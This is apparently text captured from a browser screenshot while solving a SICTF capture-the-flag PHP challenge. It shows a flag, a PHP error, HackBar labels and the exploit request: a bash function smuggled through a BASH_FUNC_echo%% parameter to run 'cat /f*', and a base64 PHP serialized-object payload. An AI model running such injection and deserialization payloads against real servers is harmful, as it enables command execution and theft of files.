 }
?> Welcome to new year! Worries doesn't exists in the new year SICTF{dd30a29e-a9e3-4f55-8f0f-9f0ce890aedb}
Recoverable fatal error: Method CR::__toString() must return a string value in /var/www/html/index.php on line 23
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://yuanshen.life:38494/?get[BASH_FUNC_echo%25%25]=()%20{%20cat /f*;%20}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
go=Tzo1OiJzdGFydCI6Mjp7czo3OiJ3ZWxjb21lIjtPOjI6IlNFIjoxOntzOjQ6InllYXIiO086MjoiQ1IiOjI6e3M6NDoi
bGFzdCI7TzoyOiJFVCI6MDp7fXM6NzoibmV3eWVhciI7czo3OiJXb3JyaWVzIjt9fXM6MzoieW91IjtOO30=